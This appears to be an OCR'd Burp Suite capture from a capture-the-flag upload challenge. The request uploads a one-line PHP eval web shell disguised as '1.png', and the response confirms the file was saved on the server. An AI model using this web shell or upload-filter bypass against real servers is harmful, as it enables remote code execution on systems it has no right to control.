 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: ba6442d2-da3e-4020-a410-4d28596b79fe.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------53077163531110066093498457497
8 Content-Length: 391
9 Origin:
http://ba6442d2-da3e-4020-a410-4d28596b79fe.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://ba6442d2-da3e-4020-a410-4d28596b79fe.node5.buuoj.cn:81/
12 Cookie: PHPSESSID=de27f4fe90f96b637b9402b0f8a77f80
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------53077163531110066093498457497
16 Content-Disposition: form-data; name="uploaded"; filename="1.png"
17 Content-Type: image/jpeg
18
19 <script language='php'> @_eval($_POST['123']);</script>
20 -----------------------------53077163531110066093498457497
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------53077163531110066093498457497--
25
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 08 Mar 2024 16:16:40 GMT
4 Content-Type: text/html
5 Content-Length: 345
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8
" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
/var/www/html/upload/1faa00258cfe3fda8562bfe0953d0f50/1.png
succesfully uploaded!
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers